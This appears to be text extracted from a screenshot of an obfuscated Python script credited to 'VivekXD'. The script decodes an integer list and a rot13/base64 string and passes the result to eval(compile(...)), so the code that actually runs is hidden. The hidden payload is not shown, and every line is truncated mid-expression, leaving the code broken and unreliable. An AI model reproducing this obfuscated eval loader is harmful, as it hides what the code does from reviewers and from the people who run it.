 1
2 # Obfuscated By VivekXD | MRVIVEK-CODER
3 # Github    : https://www.github.com/MRVIVEK-CODER
4 # Instagram : https://instagr.am/hacker_solution_by_vivek
5 # --------------------------------------------
6 # Time      : Sun Jun 13 03:09:20 2021
7 # Platform  : Linux aarch64
8 # --------------------------------------------
9
10 import codecs,base64
11 htr = [73, 121, 66, 49, 98, 109, 78, 118, 98, 88, 66, 53, 98, 71, 85
12 tahmid = 'jpzyhqPOfo2qiQDbtVPNtVPNtVUOlnJ50VPpaQDbt
13 pizza = '\x72\x6f\x74\x5f\x31\x33'
14 mobile = codecs.decode(eval('\x74\x61\x68\x6d\x69\x64'),
15 burger = base64.b64decode(''.join([chr(tech) for tech in htr])+
16 eval(compile(eval("\x62\x75\x72\x67\x65\x72"),"<VivekXD>"
17